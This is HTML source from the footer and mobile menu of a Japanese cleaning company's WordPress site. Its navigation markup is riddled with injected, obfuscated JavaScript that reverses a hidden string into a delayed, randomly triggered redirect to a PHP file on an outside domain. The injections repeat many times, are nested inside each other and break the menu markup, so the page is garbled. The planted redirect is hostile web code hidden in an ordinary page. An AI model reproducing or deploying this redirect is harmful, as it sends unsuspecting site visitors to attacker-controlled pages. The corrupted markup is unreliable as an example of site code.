number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17812"><a href="https://clean-meister.jp/">ホーム</a></li>
<li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li id="menu-item-18915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18915"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li id="menu-item-18454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li id="menu-item-18527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18527"><a href="https://clean-meister.jp/pet/">ペット臭</a></li>
<li id="menu-item-18703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://clean-meister.jp/house-cleaning/">ハウスクリーニング</a></li>
<li id="menu-item-17978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://clean-meister.jp/hikari/">光触媒コート</a></li>
<li id="menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613"><a href="https://clean-meister.jp/kasai/">火災現場</a></li>
<li id="menu-item-18300" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-18300"><a href="https://clean-meister.jp/column/">コラム</a></li>
<li id="menu-item-17989" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17989"><a href="https://clean-meister.jp/news/">ニュース一覧</a></li>
<li id="menu-item-17984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://clean-meister.jp/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-17985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li id="menu-item-17986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17986"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-17987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://clean-meister.jp/company/">会社概要</a></li>
</ul></div>	  	</div><!-- class="inner"-->
	  </div><!-- class="footMenu02" -->
	  <div class="copyright">©特掃屋クリーンマイスター. All Rights Reserved.<br>株式会社Cleaners（クリーナーズ）</div>
	  </footer>
	  
<div id="fix_btn">
	<ul>
		<li class="tel"><a href="tel:0120213813"><img src="https://clean-meister.jp/wp-content/themes/cm/images/ftel.png" alt="電話" /></a></li>
		<li class="mail"><a href="https://clean-meister.jp/contact"><img src="https://clean-meister.jp/wp-content/themes/cm/images/fmail.png" alt="メール" /></a></li>
		<li class="fline"><a href="http://line.me/ti/p/@991trphj" target="_blank"><img src="https://clean-meister.jp/wp-content/themes/cm/images/fline.png" alt="メール" /></a></li>
	</ul>
</div>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://clean-meister.jp">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17812"><a href="https://clean-meister.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18915"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18527"><a href="https://clean-meister.jp/pet/">ペット臭</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://clean-meister.jp/house-cleaning/">ハウスクリーニング</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://clean-meister.jp/hikari/">光触媒コート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613"><a href="https://clean-meister.jp/kasai/">火災現場</a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-18300"><a href="https://clean-meister.jp/column/">コラム</a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17989"><a href="https://clean-meister.jp/news/">ニュース一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://clean-meister.jp/privacy/">プライバシーポリシー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17986"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://clean-meister.jp/company/">会社概要</a></li>

     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1' id='flexible-faq-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox.1.3.21.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true,'scriptPriority':10 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections = jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
